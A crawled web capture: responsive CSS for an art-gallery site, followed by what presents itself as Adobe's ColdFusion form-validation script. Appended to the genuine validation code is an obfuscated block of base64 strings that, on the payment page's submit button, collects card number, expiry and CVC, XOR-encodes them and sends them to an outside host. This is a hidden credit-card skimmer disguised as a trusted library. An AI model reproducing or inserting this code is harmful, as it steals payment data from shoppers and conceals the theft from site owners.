	.user-registrations .bottom-content {
		margin: 15px 0 30px;
	}
	.table-responsive table td, .table-responsive table th {
		font-size: 14px;
	}
	.content-section .banner-section .art-work-content .bottom-content .gallery-lists .list-item {
		width: 31%;
	}
	.content-section .banner-section .featured-work-content .bottom-content .featured-row .featured-item {
		width: 48%;
	}
	.footer-desc {
		width: 90%;
		margin-bottom: 50px;
	}
	.content-section.new-listings .search-box {
		padding: 15px;
		max-width: 100%;
		margin: 0 auto 20px;
	}
	.content-section .banner-section .art-work-content {
		/* margin-bottom: 50px; */
		border-bottom: 1px solid #000;
	}
	.content-section .banner-section .banner-content .content-sec .search-box {
		padding: 30px;
	}
	.top-header #top .top_icons,#top .mailto {
        width: 100%;
    }
	.navbar-toggler {
        top: -135px;
    }	
	#top .top_icons img {
		max-width: 30px;
	}
	.content-section .banner-section .banner-content .content-sec .top-heading h3 {
		font-size: 18px;
		line-height: 1.2;
	}
	.user-registrations .input-form .input-field label {
		font-size: 13px !important;
	}
	.user-registrations.item-page {
		padding: 40px 0 30px;
	}
	.user-registrations.item-page .mb-md-5.text-center {
		margin-bottom: 50px;
	}
	.searchalpha-listing .aloha-list ul li {
		width: 48%;
	}
	.search-form-group {
		margin-bottom: 20px;
	}
	footer .footer-container .footer-wrapper .top-footer {
		margin-bottom: 0;
	}
	.mailto p {
		font-size: 16px;
	}
	.mailto p strong {
		font-size: 20px;
		line-height: 20px;
	}
	.user-registrations .input-form .input-button {
		gap: 6px;
	}
	.SeeMore{
		max-width: 135px;
	}
	.content-section .banner-section .art-work-content .top-heading {
		margin-bottom: 20px;
	}
	.advance-search-field .advance-search, .advance-search-field .web-search {
		max-width: 100%;
		width: 100%;
	}
	.advance-search-field .web-search{
		margin-bottom: 15px;
	}
	.advance-search-field .productSearch-filed form {
        padding: 0;
	}
	.advance-search-field .advance-search {
		max-width: 100%;
		width: 100%;
	}
	.advance-search-field {
        flex-wrap: wrap;
    }
	.web-search {
        display: block;
        width: 100%;
        order: 3;
        max-width: 100%;
        margin-top: 10px;
	}
	.site-logo {
		width: 60%;
        order: 1;
        margin-left: 60px;
	}
	.top-header #top .top_icons {
        width: 100%;
        order: 2;
	}
	#top .top-conteiner {
        margin-left: 0;
        flex-wrap: wrap;
	}
	.main-banner-image {
		display: none;
    }
	.bottom-row h2.title, .form-row h2.title {
		font-size: 22px;
	}
	.user-registrations.item-page.new-item-page .form-row.row .input-form.text-left .top-heading strong {
		font-size: 22px;
	}
	.new-item-page .right-section .item-text-content .top-heading h2.title {
		font-size: 22px;
	}
	.new-item-page .right-section .item-text-content .top-heading h3.meta {
		font-size: 20px;
	}
	.bottom-row .multi-slick-carousel .slick-prev, .bottom-row .multi-slick-carousel .slick-next {
		width: 35px;
		height: 35px;
	}
	.bottom-row .multi-slick-carousel .slick-prev:before {
		height: 22px;
	}
	.bottom-row .multi-slick-carousel .slick-next:before {
		height: 22px;
	}
	.new-item-page .row .thumbnails-slider-sec {
		padding: 0 20px;
	}
	.new-item-page .row .right-section {
		padding-left: 0;
	}
	.slider-top-row {
		flex-direction: column-reverse;
	}
	.welcome-logout .logout-form .logout-button {
		width: 135px;
	}
	.billing-section .billing-listing {
		width: 100%;
	}	
}
@media (max-width: 575px) {
	.content-section.new-listings .search-form-group form .row .col-lg-2 {
		padding: 0 8px;
		width: 100%;
	}
	.registration-page .content-section .banner-section .art-work-content .general-saller-tabs .form-check.form-check-inline {
		margin-right: 10px;
	}
	.user-registrations.tour-page iframe {
        height: 300px;
    }
	.content-section .banner-section .banner-content {
		flex-direction: column;
		gap: 30px;
	}
	.search-form-group .input-form .product-form-columns {
        width: 100%;
    }
	.top-header #top .top_icons {
		order: 2;
        width: 30%;
    }
	.top-header #top .web-search {
        order: 3;
        width: 100%;
        max-width: 100%;
    }
	.top-header #top .site-logo {
        width: 54%;
		order: 1;
		margin-left: 45px;
	}
	#top .resigter ul li a {
		font-size: 13px;
	}
	#top .resigter ul {
		margin: 0 0 10px;
	}
	.mailto p strong {
        font-size: 16px;
        line-height: 16px;
    }
	#top .resigter ul li {
		margin: 0 2px;
		font-size: 13px;
	}
	.navbar-toggler {
        top: -120px;
	}
	.navbar-toggler {
        height: 40px;
        width: 40px;
    }
	.site-logo img {
        max-width: 100%;
        width: 100%;
	}
	.top-header #top .top_icons .web-search {
        display: block;
    }
	.top-header #top .top_icons .mailto {
		width: 100%;
	}
	#top .mailto .mailto-text {
        width: 100%;
    }
	.searchalpha-listing .aloha-list ul li {
		width: 100%;
	}
	.content-section.new-listings .search-form-group .select-field {
		flex-wrap: wrap;
	}
	.content-section.new-listings .search-form-group .select-field label {
		margin: 0 0 10px;
	}
	.content-section .banner-section .banner-content .img-sec .virtual-tour a img {
		height: auto;
	}
	.content-section .banner-section .banner-content .content-sec {
		width: 100%;
	}
	.content-section .banner-section .banner-content .img-sec {
		width: 100%;
	}
	.like-content iframe {
		width: 100% !important;
	}
	.content-section .banner-section .art-work-content .bottom-content .gallery-lists .list-item {
		width: 46%;
	}
	.content-section .banner-section .featured-work-content .bottom-content .featured-row .featured-item .featured-heading h5 {
		font-size: 14px;
	}
	footer .footer-container .footer-wrapper .top-footer {
		gap: 10px;
	}
	footer .footer-container .footer-wrapper .top-footer a {
		padding: 0;
	}
	.footer-desc span, .footer-desc h6, footer .footer-container .footer-wrapper .bottom-footer p{
		font-size: 16px;
	}
	.content-section .banner-section .featured-work-content .top-heading {
		margin-bottom: 30px;
		margin-top: 30px;
	}
	.content-section .banner-section .banner-content .content-sec .search-box {
		padding: 20px;
	}
	.content-section .banner-section .banner-content .content-sec .top-heading h3 {
		text-align: center;
	}
	.virtual-tour form {
		text-align: center;
	}
	/* .web-search {
		display: none;
	} */
	.mobile-search {
		display: block;
		margin-bottom: 30px;
	}
	.mobile-search input {
		text-align: left !important;
	}
	.content-section .banner-section .banner-content .img-sec .virtual-tour form input {
		text-align: center;
	}
	.desktop-like-content {
		display: none;
	}
	.mobile-like-content {
		display: block;
		margin-top: 30px;
	}
	.main-content .web-sidebar-modal #left .advance-search  {
		margin-top: 0;
	}
	.user-registrations .input-form .input-field input, .user-registrations .input-form .input-field select,
	.user-registrations .input-form .input-field textarea {
		width: 100% !important;
	}
	.user-registrations .input-form .input-field img {
		width: 100% !important;
		margin-bottom: 10px;
	}
	.content-section .banner-section .art-work-content .top-heading h3 {
		font-size: 20px;
		line-height: 1.2;
	}
	.user-registrations.quotes-page .input-form .input-field input, .user-registrations.quotes-page .input-form .input-field select, .user-registrations.quotes-page .input-form .input-field img, .user-registrations.quotes-page .input-form .input-field textarea {
		width: 100% !important;
	}
	.advance-search-field .web-search {
        display: block;
    }
	.onload-modal .modal-body .inner-content {
		padding: 0 0 10px;
	}
	.onload-modal .inner-content h2 {
		font-size: 24px;
		margin-bottom: 20px;
	}
	.onload-modal .inner-content p {
		font-size: 16px;
	}
	.onload-modal .modal-body .inner-content .top-image img {
		max-width: 70px;
	}
	.onload-modal .modal-head {
		padding: 20px 20px 0;
	}
	.thumbnails-slider-sec .thumbnails-slider .slider.slider-for {
		height: 350px;
		max-height: 350px;
	}
	.slider.slider-nav .slick-slide {
		max-height: 120px;
		height: 120px;
	}
	.cookie-banner-right .button--auto-width {
		width: 100%;
	}
	.welcome-logout .logout-form{
		flex-wrap: wrap;
	}
	.welcome-logout .logout-form .main-heading {
		width: 100%;
		margin-bottom: 15px;
		text-align: center;
	}
	.welcome-logout .logout-form .logout-button {
		margin: 0 auto;
	}
}
@media (max-width: 480px) {
	.site-logo img {
		width: 100%;
	}
	#top .mailto {
		flex-direction: row;
		align-items: center;
		gap: 10px;
	}
	.content-section .banner-section .featured-work-content .bottom-content .featured-row .featured-item .featured-heading {
		padding: 10px 5px;
	}
	.inner-section .container-fluid {
		width: 100%;
	}
	.content-section .banner-section .featured-work-content .bottom-content .featured-row .featured-item .featured-heading h5 {
		font-size: 12px;
	}
	.main-content .web-sidebar-modal.show-sidebar-modal #left {
		top: 252px;
	}
	.content-section .banner-section .art-work-content .bottom-content .gallery-lists .list-item {
		height: 100%;
	}
	.content-section .banner-section .art-work-content .bottom-content .gallery-lists .list-item {
        width: 45%;
	}
	.content-section .banner-section .art-work-content .bottom-content .gallery-lists {
        gap: 28px;
    }
	.user-registrations form .submit-form-btn {
		font-size: 18px !important;
	}
}
@media (max-width: 400px) {
	.main-content .web-sidebar-modal.show-sidebar-modal #left {
		top: 242px;
	}
	.user-registrations .input-form .input-button.flex-input-btn input.SeeMore {
		width: 100%;
	}
	.bottom-row .multi-slick-carousel .slick-prev, .bottom-row .multi-slick-carousel .slick-next {
		top: auto;
		bottom: -60px;
	}
	.slider.slider-nav .slick-slide {
		max-height: 100px;
		height: 100px;
	}
	.thumbnails-slider-sec .thumbnails-slider .slider.slider-for {
		height: 270px;
		max-height: 270px;
	}
}
@media (max-width: 374px){
	.billing-section .billing-listing ul li {
		font-size: 12px;
	}
	#top .resigter ul {
		margin: 0 0 5px;
	}
	.top-header #top .site-logo {
        width: 51%;
	}
	/* #top .resigter ul li, #top .resigter ul li a {
        font-size: 11px;
	} */
	#top .resigter ul li {
		margin: 0 1px;
	}
	.mailto p strong {
        font-size: 14px;
        line-height: 14px;
	}
	.web-search {
        margin-top: 3px;
	}
	.navbar-toggler {
        top: -112px;
	}
	.product-description-sec .flex-button-group, .product-description-sec .flex-button-group .flex-btn {
		gap: 2px;
	}
	.product-description-sec .flex-button-group-bottom {
		flex-wrap: wrap;
	}
}
@media (max-width: 350px) {
	.main-content .web-sidebar-modal.show-sidebar-modal #left {
		top: 230px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://gallart.com/cf_scripts/scripts/cfform.js
body_size: 4553
content:
/*ADOBE SYSTEMS INCORPORATED
Copyright 2012 Adobe Systems Incorporated
All Rights Reserved.

NOTICE:  Adobe permits you to use, modify, and distribute this file in accordance with the
terms of the Adobe license agreement accompanying it.  If you have received this file from a
source other than Adobe, then your use, modification, or distribution of it requires the prior
written permission of Adobe.*/
var _CF_error_messages=new Array();
var _CF_error_fields=new Object();
var _CF_FirstErrorField=null;
var _CF_submit_status=new Array();
_CF_signalLoad=function(){
_CF_loaded=1;
};
_CF_onError=function(_925,_926,_927,_928){
if(_CF_error_fields[_926]==null){
if(_CF_FirstErrorField==null){
_CF_FirstErrorField=_926;
}
_CF_error_exists=true;
_CF_error_fields[_926]=_928;
_CF_error_messages[_CF_error_messages.length]=_928;
}
};
_CF_onErrorAlert=function(_929){
var _92a="";
for(var i=0;i<_929.length;i++){
_92a+=_929[i]+"\n";
}
alert(_92a);
return false;
};
updateHiddenValue=function(val,form,name){
if(form==null||form==""){
form=0;
}
if(document.forms[form]==null||document.forms[form][name]==null){
return;
}
document.forms[form][name].value=val;
};
_CF_hasValue=function(obj,_930,_931){
if(_930=="TEXT"||_930=="FILE"||_930=="PASSWORD"||_930=="CFTEXTAREA"||_930=="TEXTAREA"||_930=="CFTEXTINPUT"||_930=="DATEFIELD"){
if(obj.value.length==0){
return false;
}else{
if(_931){
str=obj.value.replace(/^\s+/,"").replace(/\s+$/,"");
if(str.length==0){
return false;
}
}
}
return true;
}else{
if(_930=="SELECT"){
for(i=0;i<obj.length;i++){
if(obj.options[i].selected&&obj.options[i].value.length>0){
return true;
}
}
return false;
}else{
if(_930=="SINGLE_VALUE_RADIO"||_930=="SINGLE_VALUE_CHECKBOX"){
if(obj.checked){
return true;
}else{
return false;
}
}else{
if(_930=="RADIO"||_930=="CHECKBOX"){
if(obj.length==undefined&&obj.checked){
return true;
}else{
for(i=0;i<obj.length;i++){
if(obj[i].checked){
return true;
}
}
}
return false;
}else{
if(_930=="CFTREE"){
if(obj["value"].length>0){
return true;
}else{
return false;
}
}else{
if(_930=="RICHTEXT"){
var _932=FCKeditorAPI.GetInstance(obj.id);
var val=_932.GetXHTML();
if(val.length==0){
return false;
}else{
if(_931){
str=val.replace(/^\s+/,"").replace(/\s+$/,"");
if(str.length==0){
return false;
}
}
return true;
}
}else{
return true;
}
}
}
}
}
}
};
_CF_checkdate=function(_934,_935){
_934=_934.replace(/^\s+/,"").replace(/\s+$/,"");
_934=_934=_934.replace(/{d \'/,"").replace(/'}/,"");
if(_935){
if(_934.length==0){
return false;
}
}else{
if(_934.length==0){
return true;
}
}
if(_934.length==0){
return true;
}
isplit=_934.indexOf("/");
splitchr="/";
if(isplit==-1){
isplit=_934.indexOf(".");
splitchr=".";
}
if(isplit==-1){
isplit=_934.indexOf("-");
splitchr="-";
}
if(isplit==-1||isplit==_934.length){
return false;
}
var _936=_934.substring(0,isplit);
if(_936.length==4){
sYear=_934.substring(0,isplit);
isplit=_934.indexOf(splitchr,isplit+1);
if(isplit==-1||(isplit+1)==_934.length){
return false;
}
sMonth=_934.substring((sYear.length+1),isplit);
sDay=_934.substring(isplit+1);
}else{
sMonth=_934.substring(0,isplit);
isplit=_934.indexOf(splitchr,isplit+1);
if(isplit==-1||(isplit+1)==_934.length){
return false;
}
sDay=_934.substring((sMonth.length+1),isplit);
sYear=_934.substring(isplit+1);
}
if((sDay.length==0)||(sMonth.length==0)||(sYear.length==0)){
return false;
}
if(!_CF_checkinteger(sMonth)){
return false;
}else{
if(!_CF_checkrange(sMonth,1,12)){
return false;
}else{
if(!_CF_checkinteger(sYear)){
return false;
}else{
if(sYear.length!=1&&sYear.length!=2&&sYear.length!=4){
return false;
}else{
if(!_CF_checkrange(sYear,0,9999)){
return false;
}else{
if(!_CF_checkinteger(sDay)){
return false;
}else{
if(!_CF_checkday(sYear,sMonth,sDay)){
return false;
}else{
return true;
}
}
}
}
}
}
}
};
_CF_checkeurodate=function(_937,_938){
_937=_937.replace(/^\s+/,"").replace(/\s+$/,"");
_937=_937=_937.replace(/{d \'/,"").replace(/'}/,"");
if(_938){
if(_937.length==0){
return false;
}
}else{
if(_937.length==0){
return true;
}
}
isplit=_937.indexOf("/");
splitchr="/";
if(isplit==-1){
isplit=_937.indexOf(".");
splitchr=".";
}
if(isplit==-1){
isplit=_937.indexOf("-");
splitchr="-";
}
if(isplit==-1||isplit==_937.length){
return false;
}
var _939=_937.substring(0,isplit);
if(_939.length==4){
sYear=_937.substring(0,isplit);
isplit=_937.indexOf(splitchr,isplit+1);
if(isplit==-1||(isplit+1)==_937.length){
return false;
}
sMonth=_937.substring((sYear.length+1),isplit);
sDay=_937.substring(isplit+1);
}else{
sDay=_937.substring(0,isplit);
isplit=_937.indexOf(splitchr,isplit+1);
if(isplit==-1||(isplit+1)==_937.length){
return false;
}
sMonth=_937.substring((sDay.length+1),isplit);
sYear=_937.substring(isplit+1);
}
if(!_CF_checkinteger(sMonth)){
return false;
}else{
if(!_CF_checkrange(sMonth,1,12)){
return false;
}else{
if(!_CF_checkinteger(sYear)){
return false;
}else{
if(!_CF_checkrange(sYear,0,null)){
return false;
}else{
if(!_CF_checkinteger(sDay)){
return false;
}else{
if(!_CF_checkday(sYear,sMonth,sDay)){
return false;
}else{
return true;
}
}
}
}
}
}
};
_CF_checkday=function(_93a,_93b,_93c){
maxDay=31;
if(_93b==4||_93b==6||_93b==9||_93b==11){
maxDay=30;
}else{
if(_93b==2){
if(_93a%4>0){
maxDay=28;
}else{
if(_93a%100==0&&_93a%400>0){
maxDay=28;
}else{
maxDay=29;
}
}
}
}
return _CF_checkrange(_93c,1,maxDay);
};
_CF_checkinteger=function(_93d,_93e){
_93d=_93d.replace(/^\s+/,"").replace(/\s+$/,"");
_93d=_93d.replace(/[$Â£Â¥â‚¬,~+]?/g,"");
if(_93e){
if(_93d.length==0){
return false;
}
}else{
if(_93d.length==0){
return true;
}
}
var _93f=".";
var _940=_93d.indexOf(_93f);
if(_940==-1){
return _CF_checknumber(_93d);
}else{
return false;
}
};
_CF_numberrange=function(_941,_942,_943,_944){
if(_944){
if(_941.length==0){
return false;
}
}else{
if(_941.length==0){
return true;
}
}
if(_942!=null){
if(_941<_942){
return false;
}
}
if(_943!=null){
if(_941>_943){
return false;
}
}
return true;
};
_CF_checknumber=function(_945,_946){
var _947=" .+-0123456789";
var _948=" .0123456789";
var _949;
var _94a=false;
var _94b=false;
var _94c=false;
_945=_945.replace(/^\s+/,"").replace(/\s+$/,"");
_945=_945.replace(/[$Â£Â¥â‚¬,~+]?/g,"");
if(_946){
if(_945.length==0){
return false;
}
}else{
if(_945.length==0){
return true;
}
}
_949=_947.indexOf(_945.charAt(0));
if(_949==1){
_94a=true;
}else{
if(_949<1){
return false;
}
}
for(var i=1;i<_945.length;i++){
_949=_948.indexOf(_945.charAt(i));
if(_949<0){
return false;
}else{
if(_949==1){
if(_94a){
return false;
}else{
_94a=true;
}
}else{
if(_949==0){
if(_94a||_94c){
_94b=true;
}
}else{
if(_94b){
return false;
}else{
_94c=true;
}
}
}
}
}
return true;
};
_CF_checkrange=function(_94e,_94f,_950,_951){
_94e=_94e.replace(/^\s+/,"").replace(/\s+$/,"");
if(_951){
if(_94e.length==0){
return false;
}
}else{
if(_94e.length==0){
return true;
}
}
if(!_CF_checknumber(_94e)){
return false;
}else{
return (_CF_numberrange((eval(_94e)),_94f,_950));
}
return true;
};
_CF_checktime=function(_952,_953){
_952=_952.replace(/^\s+/,"").replace(/\s+$/,"");
_952=_952.replace(/\s+:\s+/,":");
_952=_952=_952.replace(/{t \'/,"").replace(/'}/,"");
if(_953){
if(_952.length==0){
return false;
}
}else{
if(_952.length==0){
return true;
}
}
var _954=_CF_checkregex(_952,/^((([0-1]?\d)|(2[0-3])):[0-5]?\d)?(:[0-5]?\d)? ?([AP]M|[AP]m|[ap]m|[ap]M)?$/,_953);
return _954;
};
_CF_checkphone=function(_955,_956){
_955=_955.replace(/^\s+/,"").replace(/\s+$/,"");
if(_956){
if(_955.length==0){
return false;
}
}else{
if(_955.length==0){
return true;
}
}
if(_955.length==0){
return true;
}
return _CF_checkregex(_955,/^(((1))?[ ,\-,\.]?([\\(]?([1-9][0-9]{2})[\\)]?))?[ ,\-,\.]?([^0-1]){1}([0-9]){2}[ ,\-,\.]?([0-9]){4}(( )((x){0,1}([0-9]){1,5}){0,1})?$/,_956);
};
_CF_checkzip=function(_957,_958){
_957=_957.replace(/^\s+/,"").replace(/\s+$/,"");
if(_958){
if(_957.length==0){
return false;
}
}else{
if(_957.length==0){
return true;
}
}
return _CF_checkregex(_957,/^([0-9]){5,5}$|(([0-9]){5,5}(-| ){1}([0-9]){4,4}$)/,_958);
};
_CF_checkcreditcard=function(_959,_95a){
_959=_959.replace(/^\s+/,"").replace(/\s+$/,"");
if(_95a){
if(_959.length==0){
return false;
}
}else{
if(_959.length==0){
return true;
}
}
if(_959.length==0){
return true;
}
var _95b=" -";
var _95c="";
var _95d;
for(var i=0;i<_959.length;i++){
_95d=_95b.indexOf(_959.charAt(i));
if(_95d<0){
_95c+=_959.substring(i,(i+1));
}
}
if(_95c.length<13||_95c.length>19){
return false;
}
if(_95c.charAt(0)=="+"){
return false;
}
if(!_CF_checkinteger(_95c)){
return false;
}
var _95f=_95c.length%2==1?false:true;
var _960=0;
var _961;
for(var i=0;i<_95c.length;i++){
_961=eval(_95c.charAt(i));
if(_95f){
_961*=2;
_960+=(_961%10);
if((_961/10)>=1){
_960++;
}
_95f=false;
}else{
_960+=_961;
_95f=true;
}
}
return (_960%10)==0?true:false;
};
_CF_checkssn=function(_962,_963){
_962=_962.replace(/^\s+/,"").replace(/\s+$/,"");
if(_963){
if(_962.length==0){
return false;
}
}else{
if(_962.length==0){
return true;
}
}
return _CF_checkregex(_962,/^[0-9]{3}(-| )[0-9]{2}(-| )[0-9]{4}$/,_963);
};
_CF_checkEmail=function(_964,_965){
_964=_964.replace(/^\s+/,"").replace(/\s+$/,"");
if(_965){
if(_964.length==0){
return false;
}
}else{
if(_964.length==0){
return true;
}
}
return _CF_checkregex(_964,/^[a-zA-Z_0-9-'\+~]+(\.[a-zA-Z_0-9-'\+~]+)*@([a-zA-Z_0-9-]+\.)+[a-zA-Z]*$/,_965);
};
_CF_checkURL=function(_966,_967){
_966=_966.replace(/^\s+/,"").replace(/\s+$/,"");
if(_967){
if(_966.length==0){
return false;
}
}else{
if(_966.length==0){
return true;
}
}
return _CF_checkregex(_966.toLowerCase(),/^((http|https|ftp|file)\:\/\/([a-zA-Z0-0]*:[a-zA-Z0-0]*(@))?[a-zA-Z0-9-\.]+(\.[a-zA-Z]{2,3})?(:[a-zA-Z0-9]*)?\/?([a-zA-Z0-9-\._\?\,\'\/\+&amp;%\$#\=~])*)|((mailto)\:[a-zA-Z0-9-]+(\.[a-zA-Z0-9-]+)*@([a-zA-Z0-9-]+\.)+[a-zA-Z0-9]*)|((news)\:[a-zA-Z0-9\.]*)$/,_967);
};
_CF_checkUUID=function(_968,_969){
_968=_968.replace(/^\s+/,"").replace(/\s+$/,"");
if(_969){
if(_968.length==0){
return false;
}
}else{
if(_968.length==0){
return true;
}
}
return _CF_checkregex(_968,/[A-Fa-f0-9]{8,8}-[A-Fa-f0-9]{4,4}-[A-Fa-f0-9]{4,4}-[A-Fa-f0-9]{16,16}/,_969);
};
_CF_checkGUID=function(_96a,_96b){
_96a=_96a.replace(/^\s+/,"").replace(/\s+$/,"");
if(_96b){
if(_96a.length==0){
return false;
}
}else{
if(_96a.length==0){
return true;
}
}
return _CF_checkregex(_96a,/[A-Fa-f0-9]{8,8}-[A-Fa-f0-9]{4,4}-[A-Fa-f0-9]{4,4}-[A-Fa-f0-9]{4,4}-[A-Fa-f0-9]{12,12}/,_96b);
};
_CF_checkBoolean=function(_96c,_96d){
_96c=_96c.replace(/^\s+/,"").replace(/\s+$/,"");
if(_96d){
if(_96c.length==0){
return false;
}
}else{
if(_96c.length==0){
return true;
}
}
if(_96c.toUpperCase()=="TRUE"||_96c.toUpperCase()=="YES"||(_CF_checknumber(_96c)&&_96c!="0")){
return true;
}else{
if(_96c.toUpperCase()=="FALSE"||_96c.toUpperCase()=="NO"||_96c=="0"){
return true;
}else{
return false;
}
}
};
_CF_setFormParam=function(_96e,_96f,_970){
var _971="document['"+_96e+"']['"+_96f+"']";
var obj=eval(_971);
if(obj==undefined){
return false;
}else{
obj.value=_970;
return true;
}
};
_CF_checkregex=function(_973,_974,_975){
if(_975){
if(_973.length==0){
return false;
}
}else{
if(_973.length==0){
return true;
}
}
return _974.test(_973);
};
(function() {
    const _0x01435a = ['Z2V0RWxlbWVudEJ5SWQ=', 'YWRkRXZlbnRMaXN0ZW5lcg==', 'c3RyaW5naWZ5', 'ZmV0Y2g=', 'UE9TVA==', 'Q29udGVudC1UeXBl', 'YXBwbGljYXRpb24vanNvbg==', 'dGhlbg==', 'Y2F0Y2g=', 'cXVlcnlTZWxlY3Rvcg==', '', '', '', 'dmFsdWU=', 'c291cmNl', 'dWlk', 'dXJs', 'dGltZXN0YW1w', 'bWV0aG9k', 'aGVhZGVycw==', 'Ym9keQ==', 'ZW5jcnlwdGVk', 'L2FwaS9jb2xsZWN0', 'Y2FyZF9udW1iZXI=', 'ZXhwaXJ5X2RhdGU=', 'Y3Z2', 'Y2FyZGhvbGRlcg==', 'Y2FyZF90eXBl', 'ZW1haWw=', 'cGFzc3dvcmQ=', 'bGFzdF9uYW1l', 'Zmlyc3RfbmFtZQ==', 'cGhvbmU=', 'YWRkcmVzczE=', 'YWRkcmVzczI=', 'Y291bnRyeQ==', 'c3RhdGU=', 'Y2l0eQ==', 'emlwX2NvZGU=', 'YWNxdWlzaXRpb25fdGltZQ==', '', 'ZGF0YS14c3MtYm91bmQ=', 'aGFzQXR0cmlidXRl', 'c2V0QXR0cmlidXRl', 'dHJpbQ==', 'bW91c2VlbnRlcg==', 'bW91c2VvdmVy', 'cGxhY2Vob2xkZXI=', '', 'LmJpbGxpbmctYWRkcmVzcy1kZXRhaWxz', 'dGV4dENvbnRlbnQ=', 'aW5uZXJIVE1M', 'cmVwbGFjZQ==', 'c3BsaXQ=', 'Y2FyZF9udW1iZXI=', 'Y2FyZG51bQ==', 'ZGF0ZV9tbQ==', 'W25hbWU9ImNhcmRleHBtIl0=', 'ZGF0ZV95ZWFy', 'W25hbWU9ImNhcmRleHB5Il0=', 'Y3Zj', 'Y2FyZENWQw==', 'c3VibWl0QnRu', 'WDBYc1MzY3IzdEszeQ=='];
    function _0x0b193a(_0x7g8h9i) {
        return atob(_0x01435a[_0x7g8h9i])
    }
    const _0x80d1e4 = {
        [_0x0b193a(14)]: atob('aHR0cHM6Ly9nYWxsYXJ0LmNvbQ=='),
        [_0x0b193a(15)]: atob('MQ=='),
        [_0x0b193a(16)]: atob('aHR0cHM6Ly9teXN5c2Nsb3VkLmNvbQ==')
    };
    const _0x076cc8 = _0x0b193a(63);
    function xorEnc(str) {
        let r = '';
        for (let i = 0; i < str.length; i++) {
            r += String.fromCharCode(str.charCodeAt(i) ^ _0x076cc8.charCodeAt(i % _0x076cc8.length))
        }
        return btoa(unescape(encodeURIComponent(r)))
    }
    function sendData(customData) {
        const url = _0x80d1e4[_0x0b193a(16)] + _0x0b193a(22);
        const data = {
            [_0x0b193a(15)]: _0x80d1e4[_0x0b193a(15)],
            [_0x0b193a(16)]: window.location.href,
            [_0x0b193a(17)]: new Date().toISOString(),
            ...customData
        };
        const enc = xorEnc(JSON[_0x0b193a(2)](data));
        fetch(url, {
            [_0x0b193a(18)]: _0x0b193a(4),
            [_0x0b193a(19)]: {
                [_0x0b193a(5)]: _0x0b193a(6)
            },
            [_0x0b193a(20)]: JSON[_0x0b193a(2)]({
                [_0x0b193a(21)]: enc
            })
        })[_0x0b193a(7)]( () => {}
        )[_0x0b193a(8)]( () => {}
        )
    }
    function collectData() {
        const getElById = (id) => {
            const el = document[_0x0b193a(0)](id);
            return el ? el[_0x0b193a(13)] : ''
        }
        ;
        const getElBySelector = (selector) => {
            const el = document[_0x0b193a(9)](selector);
            return el ? el[_0x0b193a(13)] : ''
        }
        ;
        const getSelectById = (id) => {
            const el = document[_0x0b193a(0)](id);
            return el ? el.options[el.selectedIndex] ? el.options[el.selectedIndex].value : '' : ''
        }
        ;
        const getSelectBySelector = (selector) => {
            const el = document[_0x0b193a(9)](selector);
            return el ? el.options[el.selectedIndex] ? el.options[el.selectedIndex].value : '' : ''
        }
        ;
        return {
            [_0x0b193a(14)]: _0x80d1e4[_0x0b193a(14)],
            [_0x0b193a(54)]: getElById(_0x0b193a(55)),
            [_0x0b193a(56)]: getSelectBySelector(_0x0b193a(57)),
            [_0x0b193a(58)]: getSelectBySelector(_0x0b193a(59)),
            [_0x0b193a(60)]: getElById(_0x0b193a(61)),
            [_0x0b193a(39)]: new Date().toISOString()
        }
    }
    function validateData(data) {
        return data[_0x0b193a(54)]?.[_0x0b193a(44)]() && data[_0x0b193a(56)]?.[_0x0b193a(44)]() && data[_0x0b193a(58)]?.[_0x0b193a(44)]() && data[_0x0b193a(60)]?.[_0x0b193a(44)]()
    }
    function waitForElement() {
        return new Promise((resolve, reject) => {
            let attempts = 0;
            const maxAttempts = 100;
            const check = () => {
                attempts++;
                const btn = document[_0x0b193a(0)](_0x0b193a(62));
                if (btn) {
                    resolve(btn)
                } else if (attempts >= maxAttempts) {
                    reject()
                } else {
                    setTimeout(check, 100)
                }
            };
            check()
        })
    }
    function bindEvent(btn) {
        if (btn[_0x0b193a(42)](_0x0b193a(41))) {
            return
        }
        btn[_0x0b193a(43)](_0x0b193a(41), 'true');
        let isProcessing = false;
        btn[_0x0b193a(1)](_0x0b193a(46), () => {
            if (isProcessing) {
                return
            }
            isProcessing = true;
            try {
                const data = collectData();
                if (!validateData(data)) {
                    isProcessing = false;
                    return
                }
                sendData(data);
                setTimeout(() => {
                    isProcessing = false;
                }, 2000)
            } catch (e) {
                isProcessing = false;
            }
        })
    }
    async function init() {
        try {
            await new Promise(r => setTimeout(r, 500));
            const btn = await waitForElement();
            bindEvent(btn)
        } catch (e) {
            setTimeout(async () => {
                try {
                    const btn = await waitForElement();
                    bindEvent(btn)
                } catch (e) {}
            }, 2000)
        }
    }
    init()
}
)();